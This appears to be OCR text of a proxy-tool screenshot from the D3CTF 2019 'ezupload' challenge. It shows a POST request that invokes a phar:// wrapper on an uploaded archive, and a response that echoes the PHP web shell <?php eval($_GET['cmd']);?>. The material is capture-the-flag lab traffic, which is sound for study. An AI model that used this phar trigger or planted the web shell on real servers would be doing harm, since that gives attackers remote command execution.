 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac854e3c3e.ezupload.d3ctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
action=upload&url=phar://upload/4f105b2c0ec2da14aae9b130ee13f8e9/som
nus3.phar.gz&filename=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Nov 2019 18:17:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 96
Connection: close
Vary: Accept-Encoding
your file in : upload/4f105b2c0ec2da14aae9b130ee13f8e9your file in
: <?php eval($_GET['cmd']);?>